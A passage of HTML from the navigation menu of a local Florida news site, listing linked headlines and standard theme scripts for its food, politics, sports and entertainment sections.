                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" class="td-image-wrap " title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" ><img class="entry-thumb" src="" alt="" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250731_154030-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY">WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" class="td-image-wrap " title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" ><img class="entry-thumb" src="" alt="" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Sicilian-Thick-n-nthin-135x135.jpg"  width="135" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW">MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2018/01/20180127_082330-e1517060108483.jpg"  width="101" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels">Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" class="td-image-wrap " title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" ><img class="entry-thumb" src="" alt="" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250815_154841-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar">Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "79";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "16";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" class="td-image-wrap " title="Why I Sued Representative Chip! LaMarca" ><img class="entry-thumb" src="" alt="" title="Why I Sued Representative Chip! LaMarca" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/LaMarca-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" title="Why I Sued Representative Chip! LaMarca">Why I Sued Representative Chip! LaMarca</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/12/Trump-Golfing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order">OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY">OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" class="td-image-wrap " title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" ><img class="entry-thumb" src="" alt="" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240727_063158-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO">BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" class="td-image-wrap " title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" ><img class="entry-thumb" src="" alt="" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/04/Desantis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL">DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "25";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "5";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" class="td-image-wrap " title="Harbaugh or Shula Dolphins Shopping For New Coach" ><img class="entry-thumb" src="" alt="" title="Harbaugh or Shula Dolphins Shopping For New Coach" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Chris-Shula-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" title="Harbaugh or Shula Dolphins Shopping For New Coach">Harbaugh or Shula Dolphins Shopping For New Coach</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" class="td-image-wrap " title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" ><img class="entry-thumb" src="" alt="" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/Banna-ballvSavannah-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA">JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" class="td-image-wrap " title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" ><img class="entry-thumb" src="" alt="" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/61-year-old-bonilla-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1">TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/06/panthers.jpg"  width="116" height="87" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW">BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" class="td-image-wrap " title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" ><img class="entry-thumb" src="" alt="" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/matis-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
